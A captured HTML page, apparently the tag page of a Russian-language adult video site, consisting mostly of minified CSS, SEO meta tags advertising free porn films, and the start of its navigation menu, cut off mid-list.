

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sex.batsa.pro/tag/pornofilm
body_size: 17194
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="/themes/web/images/icons/favicon-48x48.png" sizes="48x48" />
    <link rel="icon" type="image/svg+xml" href="/themes/web/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/themes/web/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/web/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="Batsa" />
    <link rel="manifest" href="/themes/web/images/icons/site.webmanifest" />
         <style>
        @import url(https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap);*,:active,:focus,a:active,a:focus{outline:0}button,hr,input{overflow:visible}img,legend{max-width:100%}*,legend{padding:0}progress,sub,sup{vertical-align:baseline}*,body,h1,h2,h3{margin:0}[class*=" icon-"],[class^=icon-],html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header,.mobile-nav{backdrop-filter:blur(5px)}.btn-rating-down.active,.btn-rating-down:hover,.category-title:hover,.clip-info .text-video a,.disclaimer a,.download-dropdown-content a:hover,.grid-item-content-unique:hover .grid-item-title-unique,.grid-item-content:hover .grid-item-title,.mobile-nav .nav-menu a:hover,.nav-menu .active a,.nav-menu a i,.nav-menu a:hover,.search-btn:hover,a:hover{color:#ff5454}.thumbnail-item:hover .thumbnail-info,.thumbnail-wrapper:hover,a{background-color:transparent}.mobile-nav.open,.overlay{bottom:0}.dropdown-content li a,.nav-menu a,a{text-decoration:none}.btn-pager.disabled,.grid-item-video{pointer-events:none}.dropdown-content li,.footer-nav li,.nav-menu,.pager li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;scroll-behavior:smooth;scrollbar-width:thin;scrollbar-color:#ff5454 #edeff1}*{border:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.btn-download:hover .download-dropdown-content,.categories.show .dropdown-menu,.download-dropdown-content.show,.dropdown.show .dropdown-content,details,main{display:block}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{color:#000;cursor:pointer!important}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;color:#676d74}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;white-space:normal}textarea{overflow:auto}summary{display:list-item}.categories .dropdown-menu,.hidden,[hidden],template{display:none}.header-container,.logo{display:flex;align-items:center}::-webkit-scrollbar{width:10px;background-color:#edeff1}::-webkit-scrollbar-thumb{background-color:#ff5454;border-radius:5px}::-webkit-scrollbar-track{background-color:#edeff1}body{min-height:100vh;background:#edeff1;font-family:Manrope,sans-serif;font-optical-sizing:auto;font-size:13px;color:#cacaca;line-height:1.5}body.has-overlay{overflow:hidden}h1,h2,h3{font-size:30px;font-weight:700;color:#000;line-height:1.2}h1:first-child,h2:first-child,h3:first-child{margin-top:10px;margin-bottom:10px}i.la{font-family:icomoon;text-rendering:optimizeLegibility!important;font-style:normal;height:inherit;line-height:inherit}@font-face{font-family:icomoon;src:url('/themes/web/iconfont/icomoon.eot?zcbev6');src:url('/themes/web/iconfont/icomoon.eot?zcbev6#iefix') format('embedded-opentype'),url('/themes/web/iconfont/icomoon.ttf?zcbev6') format('truetype'),url('/themes/web/iconfont/icomoon.woff?zcbev6') format('woff'),url('/themes/web/iconfont/icomoon.svg?zcbev6#icomoon') format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1}.icon-airplay:before{content:"\e900"}.icon-award:before{content:"\e901"}.icon-bell:before{content:"\e902"}.icon-calendar:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-left:before{content:"\e905"}.icon-chevron-right:before{content:"\e906"}.icon-chevron-up:before{content:"\e907"}.icon-clock:before{content:"\e908"}.icon-download-cloud:before{content:"\e909"}.icon-eye:before{content:"\e90a"}.icon-flag:before{content:"\e90b"}.icon-folder:before{content:"\e90c"}.icon-folder-plus:before{content:"\e90d"}.icon-heart:before{content:"\e90e"}.icon-home:before{content:"\e90f"}.icon-loader:before{content:"\e910"}.icon-menu:before,.menu-toggle-mobile i::before{content:"\e911"}.icon-message-circle:before{content:"\e912"}.icon-minus:before{content:"\e913"}.icon-monitor:before{content:"\e914"}.icon-more-horizontal:before{content:"\e915"}.icon-more-vertical:before{content:"\e916"}.icon-plus:before{content:"\e917"}.icon-search:before,.search-toggle::before{content:"\e918"}.icon-star:before{content:"\e919"}.icon-tag:before{content:"\e91a"}.icon-thumbs-down:before{content:"\e91b"}.icon-thumbs-up:before{content:"\e91c"}.icon-tv:before{content:"\e91d"}.icon-video:before{content:"\e91e"}.icon-x:before,.menu-toggle-mobile.close i::before,.search-toggle.close::before{content:"\e91f"}.icon-youtube:before{content:"\e920"}.container{width:100%;max-width:1366px;margin:0 auto;padding:0 10px}.header{padding:5px 0;position:fixed;width:100%;top:0;left:0;z-index:1000;transition:background-color .3s;background-color:rgba(57,38,34,.95);-webkit-backdrop-filter:blur(5px);height:66px}.nav-menu a i,.nav-menu a:hover i,.toggle-icon{transition:transform .3s}.main-content{padding-top:60px}.header-container{justify-content:space-between}.nav,.nav-menu{align-items:center;display:flex}.logo img{max-width:175px;height:auto;margin-left:10px;padding-top:10px;padding-right:10px}.nav{flex-grow:1;justify-content:center}.nav-menu{flex-wrap:wrap;padding-top:7px;margin:0;line-height:1.3}.nav-menu li{margin:0 15px}.nav-menu a{font-size:15px;color:#fff;display:flex;align-items:center;position:relative;font-weight:500}.nav-menu a i{font-size:16px;padding-right:8px;padding-bottom:3px;font-weight:500}.nav-menu a:hover i{color:#ff5454;transform:scale(1.1)}.toggle-icon{margin-left:8px}.dropdown-menu{display:none;position:absolute;background-color:rgba(245,247,249,.95);padding:8px 0;box-shadow:0 4px 8px rgba(0,0,0,.1);width:100%;top:100%;left:50%;transform:translateX(-50%);z-index:1000}.thumbnail-item,.thumbnail-item.special{position:relative;width:100%}.thumbnail-info,.thumbnail-wrapper{background-color:#fff;transition:background-color .3s}.thumbnail-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:15px;justify-items:center;max-width:1366px;margin:0 auto;padding:0 10px}.content,.overlay{position:absolute}.thumbnail-wrapper{border-radius:5px;overflow:hidden}.thumbnail-item img{width:100%;aspect-ratio:16/9;object-fit:cover;display:block;transition:opacity .3s,transform .3s}.grid-item-image-cats-custom img:hover,.grid-item-image-cats-custom-unique img:hover,.grid-item-image-cats-unique:hover img,.grid-item-image-cats:hover img,.thumbnail-item img:hover{transform:scale(1.03)}.thumbnail-info{display:flex;justify-content:space-between;align-items:center;padding:7px}.category-title{font-size:11px;font-weight:700;text-transform:uppercase;color:#000;margin:0;cursor:pointer}.category-count{font-size:11px;color:#838d98;display:flex;align-items:center;font-weight:700}.category-count .icon-video{margin-right:5px;font-size:11px;color:#838d98;margin-bottom:1px}.content{display:flex;flex-direction:column;align-items:center;justify-content:center;top:47%;left:50%;transform:translate(-50%,-50%);color:#fff}.overlay{top:0;left:0;right:0;background-color:rgba(0,0,0,.5);opacity:1;transition:opacity .3s}.thumbnail-item.special{display:block}.icon-folder-plus{font-size:24px;margin-bottom:5px;margin-left:5px;display:flex;justify-content:center;color:#ff5454}.category-title.special-title{font-size:11px;margin:0;text-align:center;width:100%;color:#fff}.categories.show .toggle-icon,.show .toggle-icon{transform:rotate(180deg)}#chevron-icon{font-size:12px;color:#fff;margin-left:8px;padding-top:4px;font-weight:600}@media screen and (max-width:1200px){.thumbnail-grid{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width:1024px){.thumbnail-grid{grid-template-columns:repeat(4,1fr)}}.menu-toggle-mobile{display:none;font-size:22px;color:#fff;cursor:pointer;position:fixed;top:20px;left:10px;z-index:1001;padding:0;background:0 0;border:none}.mobile-nav,.search{position:fixed;z-index:999;width:100%;overflow:hidden}.menu-toggle-mobile i{display:inline-block;transition:transform .4s}.menu-toggle-mobile.close i{transform:rotate(180deg);transition:transform .4s}.mobile-nav{bottom:-100%;height:100%;background:rgba(57,38,34,.9);-webkit-backdrop-filter:blur(5px);transition:bottom .4s ease-out}.mobile-nav .nav-menu{padding:60px 0 0}.mobile-nav .nav-menu li{margin:0;padding:18px 13px}.mobile-nav .nav-menu a{color:#fff;font-size:17px;text-decoration:none;transition:color .3s;font-weight:700}.mobile-nav .nav-menu a i{color:#ff5454;font-size:18px;padding-right:10px}.search{max-height:0;transition:max-height .4s ease-out,padding .4s ease-out;top:66px;background-color:#2a2e33;opacity:0}.search.show{max-height:100px;padding:8px 10px;opacity:1;background-color:#edeff1;box-shadow:0 4px 8px rgba(0,0,0,.2)}.search-toggle{font-size:22px;margin-top:5px;color:#fff;cursor:pointer;float:right;position:relative;transition:transform .4s;margin-right:15px}.search-input,.search-wrapper{max-width:1348px;margin:0 auto}.search-input{height:40px;padding:0 40px 0 15px;border-radius:5px;border:1px solid #c7d4e2;font-size:12px;width:100%;transition:width .3s ease-in-out;color:#000;display:block;position:relative}.search-btn{position:absolute;right:15px;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#000;font-size:20px;cursor:pointer;transition:transform .3s ease-in-out}.download-dropdown,.dropdown,.search-wrapper{position:relative}.search-wrapper{display:flex;justify-content:center;align-items:center}.search-wrapper:hover .search-input{width:100%}.heading{margin:20px 0 8px;padding-top:15px;display:flex;flex-wrap:wrap;align-items:center}.btn,.dropbtn,.dropdown-content li a{padding:12px 16px;color:#000;font-weight:500}.heading-sidebar h3{margin:0;padding-bottom:5px}.heading:first-child{margin-top:0}.heading h1,.heading h2,.heading h3{margin:0 auto 0 0}.dropdown-wrapper{display:flex;align-items:center;gap:5px}.btn,.dropbtn{background-color:#dee2e7;font-size:14px;cursor:pointer;border-radius:5px;display:inline-flex;align-items:center;justify-content:center;border:none;height:38px}.btn.active,.btn:hover,.dropbtn.active,.dropbtn:hover,.list li a:hover{background-color:#ff5454;color:#fff}.icon-chevron-down,.icon-chevron-up{font-size:10px;padding-left:5px}.dropdown-content{display:none;position:absolute;background-color:rgba(222,226,231,.5);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;top:100%;left:0;min-width:100%;width:max-content;border-radius:5px}.grid,.grid-big{margin:0 auto;display:grid;gap:15px}.dropdown-content li a{display:block;font-size:13px}.dropdown-content li:hover{background-color:rgba(255,255,255,.3)}.container-background{background-color:#dee2e7;padding:18px 0}.grid-big{grid-template-columns:repeat(3,1fr)}.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{position:absolute;font-size:13px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-dur,.grid-item-fresh,.grid-item-pop,.grid-item-star{top:5px;left:5px}.grid-item-date,.grid-item-rate,.grid-item-view-big{top:5px;right:5px}.grid-item-like i,.grid-item-rate i{color:#a2ff00}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{margin-right:3px;font-size:12px}.grid-item-image.active .grid-item-date,.grid-item-image.active .grid-item-dur,.grid-item-image.active .grid-item-fresh,.grid-item-image.active .grid-item-like,.grid-item-image.active .grid-item-pop,.grid-item-image.active .grid-item-rate,.grid-item-image.active .grid-item-star,.grid-item-image.active .grid-item-view,.grid-item-image.active .grid-item-view-big,.grid-item-image:hover .grid-item-date,.grid-item-image:hover .grid-item-dur,.grid-item-image:hover .grid-item-fresh,.grid-item-image:hover .grid-item-like,.grid-item-image:hover .grid-item-pop,.grid-item-image:hover .grid-item-rate,.grid-item-image:hover .grid-item-star,.grid-item-image:hover .grid-item-view,.grid-item-image:hover .grid-item-view-big{opacity:0;transition:opacity .3s}.grid{grid-template-columns:repeat(4,1fr)}.aspect-ratio-16x9 .grid-item-image-cats-unique::before,.aspect-ratio-16x9 .grid-item-image-cats::before,.aspect-ratio-16x9 .grid-item-image::before{content:"";display:block;padding-top:56.25%}.aspect-ratio-4x3 .grid-item-image-cats-unique::before,.aspect-ratio-4x3 .grid-item-image-cats::before,.aspect-ratio-4x3 .grid-item-image::before{content:"";display:block;padding-top:75%}.grid-item,.grid-item-unique{position:relative;transition:transform .3s}.grid-item-image,.grid-item-image-cats,.grid-item-image-cats-unique{position:relative;display:block;width:100%;background:#fff;overflow:hidden;border-radius:7px;margin-bottom:3px}.grid-item-image img,.grid-item-video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s}.grid-item-description,.grid-item-hover-description p{display:-webkit-box;-webkit-box-orient:vertical;text-overflow:ellipsis;white-space:normal;overflow:hidden}.grid-item-image.active img,.grid-item-image:hover img,.grid-item-video{opacity:0}.grid-item-image.active .grid-item-video,.grid-item-image.active img,.grid-item-image:hover .grid-item-video,.grid-item-image:hover img{transform:scale(1.03);opacity:1}.grid-item-dur,.grid-item-like,.grid-item-view{position:absolute;font-size:11px;font-weight:400;color:#fff;background:rgba(0,0,0,.6);padding:1px 6px;border-radius:3px}.grid-item-view{bottom:5px;left:5px}.grid-item-like{bottom:5px;right:5px;background:rgba(0,0,0,.6)}.grid-item-dur i,.grid-item-like i,.grid-item-view i{margin-right:3px;font-size:10px}.grid-item-description{font-size:13px;font-weight:500;color:#000;padding:3px 7px;-webkit-line-clamp:2;max-height:calc(1.5em * 2);min-height:calc(1.5em * 2);line-height:1.2em;margin-top:5px;word-wrap:break-word}.dots,.pager li a{min-width:50px;min-height:50px;text-decoration:none}.grid-item-hover-description{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);color:#fff;display:flex;justify-content:flex-start;align-items:center;text-align:left;font-size:11px;padding:10px;opacity:0;transition:opacity .3s}.grid-item-hover-description p{-webkit-line-clamp:6;line-height:1.5em;max-height:calc(1.5em * 6);margin:0;text-align:left}.grid-item-vids i,.grid-item-vids-custom i,.grid-item-vids-custom-unique i,.grid-item-vids-unique i{margin-right:5px;font-weight:500;font-size:12px;padding-top:2px}.grid-item-image.active .grid-item-hover-description,.grid-item-image:hover .grid-item-hover-description{opacity:1}@media screen and (max-width:1366px){.grid-big{grid-template-columns:repeat(3,1fr)}.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (max-width:992px){.logo img{margin-left:30px}.nav-menu{flex-direction:column;align-items:flex-start}.nav-menu li{margin:10px 0}.nav{display:none}.menu-toggle-mobile{display:block!important}.grid{grid-template-columns:repeat(2,1fr)}}.grid-item-image-cats img,.grid-item-image-cats-unique img{position:absolute;top:0;left:0;width:100%;height:100%;display:block;transition:opacity .3s,transform .3s}.grid-item-content,.grid-item-content-unique{display:flex;justify-content:space-between;align-items:center;padding:3px 7px}.grid-item-title,.grid-item-title-unique{font-size:13px;font-weight:700;margin:0;color:#000;text-transform:uppercase;transition:.2s ease-in;display:flex;align-items:center}.grid-item-vids,.grid-item-vids-unique{font-size:11px;color:#838d98;font-weight:700;display:flex;align-items:center;padding-bottom:2px}.grid-item-vids i,.grid-item-vids-unique i{display:flex;align-items:center}.grid-custom{display:grid;grid-template-columns:repeat(4,1fr);gap:20px;max-width:1366px;margin:0 auto}.grid-item-custom,.grid-item-custom-unique{position:relative;overflow:hidden;border-radius:5px}.aspect-ratio-2x3{width:100%;padding-top:150%;position:relative}.grid-item-image-cats-custom img,.grid-item-image-cats-custom-unique img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:5px;transition:opacity .3s,transform .3s}.grid-item-content-custom,.grid-item-content-custom-unique{position:absolute;bottom:0;left:0;right:0;padding:10px;background-color:rgba(0,0,0,.6);display:flex;justify-content:space-between;align-items:center;transition:opacity .3s}.grid-item-title-custom{font-size:13px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom{font-size:11px;color:#fff;font-weight:700;display:flex;align-items:center}.grid-item-custom-unique:hover .grid-item-content-custom-unique,.grid-item-custom:hover .grid-item-content-custom{opacity:.7}@media (max-width:1024px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.grid-custom{grid-template-columns:repeat(2,1fr)}}@media (max-width:480px){.grid-custom{grid-template-columns:1fr}}.pager{margin:20px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.pager li{margin:0;padding:3px}.pager li a{padding:10px;display:flex;align-items:center;justify-content:center;font-size:17px;color:#000;border-radius:5px;margin:0;font-weight:700;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.footer-nav li a,.list a{-webkit-transition:.2s ease-in;-o-transition:.2s ease-in}@media screen and (max-width:768px){.search-toggle{float:right;margin-left:auto;margin-right:15px}body{font-size:14px}h1,h2,h3{margin:0;font-size:26px;font-weight:700}.grid-big{grid-template-columns:repeat(1,1fr)}.pager{display:flex;flex-wrap:nowrap;justify-content:center;align-items:center;margin:0;padding:0;list-style:none;overflow-x:auto}.pager li{margin:0;padding:15px 2px}.dots,.pager li:nth-child(n+4):nth-child(-n+7){display:none}}.list,.list a,.list-video,.list-video a{overflow:hidden}.btn-pager,.dots{display:inline-flex;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:500;cursor:pointer}.btn-pager{padding:15px;align-items:center;justify-content:center;background-color:#dee2e7;font-size:13px;line-height:10px}.clip-rating,.dots{align-items:center}.btn-pager span{font-size:18px}.dots{padding:20px;justify-content:center;font-size:16px;color:#000;line-height:16px;background-color:none}.btn-pager.active,.btn-pager:hover{background:#ff5454;color:#fff}.btn-complain:hover,.btn-download:hover,.list a,.list-video li a:hover,.toggle-comments-btn:hover{background-color:#dee2e7}.list{text-align:left;margin:-10px auto 0}.list li,.list-video li{float:left;margin:10px 5px 0 0;list-style-type:none}.list a{color:#000;border-radius:5px;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;transition:.2s ease-in;font-weight:500}.list li a i,.list-video li a i{padding-right:5px;color:#818e9f;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in}.btn-complain span,.btn-download span,.disclaimer a:hover,.footer-nav li a:hover,.list a:before,.list-video a:before{color:#000}.list a:hover:before,.list li a:hover i{color:#fff}.footer{margin-top:30px;padding-top:60px;padding-bottom:20px;color:#838d98;font-size:11px;flex-direction:column;align-items:center;text-align:center;background:#dee2e7;font-weight:600}.footer-nav{margin:15px 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;font-size:13px;font-weight:700}.footer-nav li{margin:0 8px;padding:0}.footer-nav li a{color:#ff5454;transition:.2s ease-in}.disclaimer{margin:5px 0;padding:30px}.footer-logo{flex:1;display:flex;align-items:center}.footer-logo img{max-width:280px;height:auto;margin:0 auto;padding-bottom:20px}.video{display:grid;grid-template-columns:1fr 25%;padding-top:30px}.video:last-child{padding-top:0}.video-container{flex-grow:1}.video-container h1{margin-top:5px;margin-bottom:0}.video-player{position:relative;margin-bottom:5px}.clip-panel{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;padding:10px 0}.clip-rating{display:flex;gap:5px;justify-content:flex-start}.info-details{display:flex;align-items:center;justify-content:center;gap:10px;padding-right:15px}.clip-rating a i{padding-right:10px}@media screen and (max-width:768px){.footer-logo img{max-width:175px}.clip-panel{margin-top:-10px;justify-content:flex-start}.clip-rating{flex-wrap:wrap}.item-add,.item-eye,.item-num{margin-top:15px;margin-right:0;margin-left:0}}.item-add,.item-eye,.item-num{margin:0 auto;padding:5px;background:0 0;color:#768394;font-size:15px;font-weight:400;display:inline-flex;align-items:center;justify-content:center;gap:5px}.item-add i,.item-eye i,.item-num i{margin-right:5px}.item-add span,.item-eye span,.item-num span{color:#000;font-size:15px;font-weight:700}.btn-rating-down,.btn-rating-up{display:inline-flex;align-items:center;justify-content:center;font-size:23px;font-weight:700;color:#768394;line-height:1.5;cursor:pointer}.btn-rating-down span,.btn-rating-up span{padding-right:15px;font-size:15px;font-weight:700;color:#000;line-height:1.5}.btn-rating-up.active,.btn-rating-up:hover{color:#65ad3a}.btn-group{display:flex;gap:10px;margin-top:5px}.btn-complain,.btn-download{padding:10px 15px;border:1px solid #a8b8cd;background-color:#fff;color:#768394;font-size:14px;font-weight:500;cursor:pointer;display:inline-flex;align-items:center;justify-content:center;position:relative;z-index:1;border-radius:5px;height:40px}.btn-complain i,.btn-download i{margin-right:10px;font-weight:700;font-size:17px}.download-dropdown-content{display:none;position:absolute;background-color:#fff;border:1px solid #a8b8cd;z-index:1;min-width:184px;box-shadow:0 4px 8px rgba(0,0,0,.1);border-radius:5px;margin-top:1px}.download-dropdown-content a{color:#000;padding:10px 15px;text-decoration:none;display:block;font-weight:500}.list-video{text-align:left;margin:10px auto 0}.list-video a{background-color:#fff;color:#000;border-radius:5px;border:1px solid #a8b8cd;padding:2px 10px;display:block;height:32px;line-height:28px;font-size:13px;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;font-weight:500}.list-video li a:hover{color:#000;border:1px solid #a8b8cd}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.modal-content{background-color:#fff;margin:15% auto;padding:15px;border:1px solid #a8b8cd;width:90%;border-radius:5px;max-width:500px}.captcha-container{display:flex;align-items:center;margin-top:10px}.captcha-container input,.modal-content textarea{border:1px solid #a8b8cd;border-radius:5px;padding:10px;flex-grow:1;margin-right:10px;max-width:360px}.modal-content textarea{margin-bottom:10px;width:100%;height:100px;box-sizing:border-box}.btn-send{background-color:#ff5454;color:#fff;padding:10px;border:none;cursor:pointer;margin-top:10px;border-radius:5px;transition:background-color .3s;font-weight:500}.btn-send:hover{background-color:#92a0b1}.clip-info .text-video{font-size:13px;line-height:20px;color:#000;font-weight:500}.clip-info .text-video a:hover{color:#ac3131;text-decoration:underline}.comments-section{display:flex;background-color:#fff;padding:0 5px;border-radius:5px;margin-top:20px}.left-side,.right-side{width:50%;padding:20px}.comments-section h3{font-size:13px;font-weight:700;margin-bottom:15px}.comment-input,.name-input{width:100%;padding:10px;border:1px solid #a8b8cd;border-radius:5px;margin-bottom:15px;background-color:#fff;font-size:13px;color:#000}.submit-btn,.toggle-comments-btn{padding:10px 20px;cursor:pointer}.comment-input::placeholder,.name-input::placeholder{color:#000}.comment-input{height:80px}.submit-btn{background-color:#ff5454;color:#fff;border:none;border-radius:5px;font-size:13px;font-weight:500}.submit-btn:hover{background-color:#8fa1b3}.right-side .divider:not(.hidden){border:.5px solid #a8b8cd;margin:15px 0}.comment:not(.hidden){display:flex;align-items:flex-start;margin-bottom:15px}.avatar{width:40px;height:40px;border-radius:50%;margin-right:10px}.comment-details,.vids-sidebar{display:flex;flex-direction:column}.comment-header{display:flex;align-items:center;width:100%}.author-name{font-size:13px;font-weight:700;color:#ff5454;margin-right:20px}.comment-date{font-size:11px;color:#a8b8cd}.comment-text{font-size:13px;color:#000;margin-top:5px;font-weight:500}.no-comments-message{color:#595959}.button-container:not(.hidden){display:flex;justify-content:center;margin-top:15px}.toggle-comments-btn{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;display:inline-block;margin-top:15px;font-weight:500}.vids-sidebar{margin:-7px 0 0 10px;flex-shrink:0}.vids-sidebar>div:not(:last-child){margin:0 0 12px}@media screen and (max-width:1080px){.grid-item-date,.grid-item-fresh,.grid-item-pop,.grid-item-rate,.grid-item-star,.grid-item-view-big{font-size:12px}.grid-item-date i,.grid-item-fresh i,.grid-item-pop i,.grid-item-rate i,.grid-item-star i,.grid-item-view-big i{font-size:11px}.video{flex-direction:column}.vids-sidebar{width:100%;margin:10px auto 15px;display:grid;grid-template-columns:repeat(2,1fr);gap:10px;max-width:600px;justify-items:center}.grid-item-custom-unique{margin:3px;width:100%}.vids-sidebar-hidden{display:none}.video{grid-template-columns:1fr}}@media screen and (max-width:360px){.grid{grid-template-columns:repeat(1,1fr)}.vids-sidebar{grid-template-columns:2fr}}@media screen and (max-width:600px){.vids-sidebar{grid-template-columns:2fr}}.grid-container-unique{display:grid;grid-template-columns:repeat(2,1fr);gap:10px}.grid-item-title-custom-unique{font-size:11px;font-weight:700;color:#fff;text-transform:uppercase}.grid-item-vids-custom-unique{font-size:10px;color:#fff;font-weight:700;display:flex;align-items:center}.toggle-models-btn-unique{background-color:#fff;color:#000;border:1px solid #a8b8cd;border-radius:5px;padding:10px 20px;cursor:pointer;display:block;margin:10px auto;font-weight:500}@media screen and (max-width:768px){.comments-section{flex-direction:column}.left-side,.right-side{width:100%;padding:10px}.right-side .comment-header{flex-direction:column;align-items:flex-start}.right-side .comment-date{margin-top:5px}.grid-item-title-custom-unique{font-size:12px}.grid-item-vids-custom-unique{font-size:10px}}@media screen and (max-width:480px){.grid-item-title-custom-unique{font-size:11px}.grid-item-vids-custom-unique{font-size:9px}.grid-item-content-custom-unique{padding:5px}}.mb-auto{margin-bottom:auto!important}p.lead{font-size:18px;color:#000}.video-js .vjs-big-play-button{height:2em;width:2em;max-height:2em;max-width:2em;margin-top:-1em;margin-left:-1em;line-height:2em;border-radius:2em;border:0;font-size:3em}
    </style>
    <title>Порнофильм на любой вкус. Смотреть порнофильмы онлайн.</title>
    <meta name="description" content="Порнофильмы смотреть в HD качестве с телефона онлайн. Скачивай любой порнофильм который вам понравится. Огромный выбор бесплатных порнофильмов."/>
                                    <link rel="next" href="/tag/pornofilm?page=2"/>
                        <meta property="og:type" content="website"/>
        <meta property="og:url" content="https://sex.batsa.pro/tag/pornofilm"/>
        <meta property="og:image" content="https://sex.batsa.pro/themes/adaptive/images/logo_big.png"/>
        <meta property="og:description" content="Порнофильмы смотреть в HD качестве с телефона онлайн. Скачивай любой порнофильм который вам понравится. Огромный выбор бесплатных порнофильмов."/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/tag/pornofilm">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/tag/pornofilm">
        <link rel="canonical" href="https://sex.batsa.pro/tag/pornofilm"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
